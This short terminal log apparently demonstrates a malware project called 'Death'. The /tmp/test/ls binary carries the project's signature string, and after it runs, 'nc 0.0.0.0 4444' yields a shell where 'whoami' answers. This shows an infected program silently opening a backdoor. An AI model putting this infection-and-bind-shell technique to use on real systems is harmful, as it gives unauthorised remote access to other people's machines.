 nc
mamaurai@debian ~/death git:(death)±4 (0.018s)
nc 0.0.0.0 4444
mamaurai@debian ~/death git:(death)±4 (0.026s)
strings /tmp/test/ls | grep "Death"
Death version 1.0 (c)oded by mamaurai:xchalle - 0001:acd7ebe2:c864afcdc2b9b311:6629b4c8ac66ab86
mamaurai@debian ~/death git:(death)±4 (0.018s)
/tmp/test/ls
Death  Dockerfile  file1  files  Makefile  obfuscator  README.md  src
mamaurai@debian ~/death git:(death)±4
nc 0.0.0.0 4444
whoami
mamaurai